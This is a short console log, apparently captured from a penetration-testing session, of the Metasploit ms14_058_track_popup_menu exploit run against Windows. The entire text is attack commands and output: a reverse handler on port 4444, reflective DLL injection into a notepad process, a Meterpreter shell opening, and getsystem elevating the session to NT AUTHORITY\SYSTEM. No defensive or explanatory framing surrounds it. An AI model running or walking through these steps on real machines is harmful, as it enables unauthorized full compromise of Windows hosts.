 msf exploit(ms14_058_track_popup_menu) > exploit
[*] Started reverse handler on 222.182.97.87:4444
[*] Launching notepad to host the exploit...
[+] Process 4944 launched.
[*] Reflectively injecting the exploit DLL into 4944...
[*] Injecting exploit into 4944...
[*] Exploit injected. Injecting payload into 4944...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (882688 bytes) to 222.182.97.87
[*] Meterpreter session 5 opened (222.182.97.87:4444 -> 222.182.97.87:38636) at 2015-09-29 16:23:05 +0800
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM